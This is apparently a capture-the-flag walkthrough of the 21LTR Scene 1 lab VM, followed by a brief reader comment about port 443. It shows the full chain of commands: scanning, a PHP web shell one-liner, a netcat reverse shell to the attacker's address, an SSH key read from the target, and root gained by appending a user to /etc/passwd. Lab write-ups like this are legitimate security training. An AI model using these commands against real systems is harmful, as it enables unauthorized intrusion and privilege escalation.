Hack the 21LTR: Scene 1 VM (Boot to Root)
21LTR VM is a Boot to Root Challenge based on a scene that there is a penetration testing company and it has hired the players to perform the test on a client company’s internal network. We are given that the Target Machine has a static IP Address. You can download it from here: https://www.vulnhub.com/entry/21ltr-scene-1,3/
Penetrating Methodologies:
- Network Scanning (Nmap, Netdiscover)
- Examining HTTP web page
- FTP Login for log.php file
- Use PHP web shell one-liner
- Insert netcat reverse_shell payload
- Spawn TTY shell
- Editing passwd file for Privilege escalation
- Get Root access
Let’s Begin
Target Machine’s IP Address: 192.168.2.120
Our first step towards penetration testing is scanning our target with NMAP.
nmap 192.168.2.120

The result showed us that there are 4 ports opened: 21(FTP), 22(ssh), 80(HTTP), 10001(scp-config).

To further explore and we browsed URL on port 80 and we greeted with a C Program featuring a loop as shown in the given image.
http://192.168.2.120

After this, we thought to check it’s the source code which leads us to some Login Credentials.
Username: logs
Password: zg]E-b0]+8:(58G

So, we tried to connect with FTP through the login credentials we found. After the successful login, we looked around to find a backup_log.php file which we downloaded to our local machine to have a closer look.
ftp 192.168.2.120

After Downloading the file to our local system, we used the cat command to open the file in our terminal as you can see that it contains a PHP program that is used to generate backup logs on the target system.
cat backup_log.php
Let’s see what we can find by directory brute forcing.
dirb http://192.168.2.120


It got us some directories but /logs looks more interesting so Let’s browse http://192.168.2.120/logs/
But as you can see in the image given below is that the logs directory is forbidden to access.
We tried to run some commands but didn’t get much success here.
This is where we got a bit stuck so after some internet searching hours we got in touch with the author of the lab and after his hint, we got that we have to further tweak the 10001 port.
nc -nv 192.168.2.120 10001
We started a netcat session on the port 10001, we got a blank shell, which uses a PHP one-liner web shell
<?php system($_GET['cmd']) ?>


Now after using that PHP one-liner, let’s see if we can run some commands. We tried to run the whoami command. It replied with apache. This proves that we can run commands from here.
http://192.168.2.120/logs/backup_login.php?cmd=whoami
As we observed above that the commands run successfully, now we will try to get a reverse shell on our local machine using netcat. We will be doing this as shown in the image.
http://192.168.2.120/logs/backup_login.php?cmd=nc -e /bin/sh 192.168.2.12 443


Meanwhile, we ran that command we also started a netcat listener on our local machine so as to get the shell which will be generated.
nc -lvp 443
And as you can see that we got a basic bash shell on port 443 as shown in the image.
But this was an incomplete and improper shell so we invoked a proper shell using a python one-liner
python -c 'import pty; pty.spawn("/bin/sh")'
Now, we are in the target machine but still, we have to escalate the privilege to become root. Here we started to enumerate the target machine for any possible way to get root.

After looking for a while we found an RSA private key in the media directory. We copied the key to our local machine.
cat id_rsa
Now we navigated to the user “passwd file” to get the info about the username that we can use for getting the ssh session. We found hbeale.

Now the RSA Private we copied, we saved it as id_rsa and change its permission using the chmod command so that it can act as the ssh private key.
chmod 600 id_rsa
After this, we tried to connect to the target machine using ssh by user hbeale and the private key.
ssh -i id_rsa hbeale@192.168.2.120
And as you can see in the image given that we successfully got the shell of user hbeale. But as this is a boot to root challenge we have escalated this shell into a root shell.

We used the sudo -l command to extract the information about the command that can be run as root. We found out that we can run cat command.

Now back to our local machine, here we will use the OpenSSL command to create a password salt for our new user that we will use to log into the target machine.
openssl passwd -1 -salt user3 pass123


On the Target machine, we use the cat command to edit the /etc/passwd file with the login credentials of the user we meant to create (which is going to have the root privileges).
sudo /usr/bin/cat >> /etc/passwd
After successfully edit the /etc/passwd file, we will substitute the new user we created using the su command. After entering the password which we created earlier, we login to the root shell.
This concludes this Boot to Root Challenge.
Author: Pavandeep Singh is a Technical Writer, Researcher and Penetration Tester Contact here
why you use port 443
nc -lvp 443
My output
root@Kali ~/c/L/webhandler# nc -lvp 443
retrying local 0.0.0.0:443 : Address already in use
retrying local 0.0.0.0:443 : Address already in use
You can use any other port. Actually your machine is already using port 443. If you want to use 443 port then kill the process of 443 port first, then you use it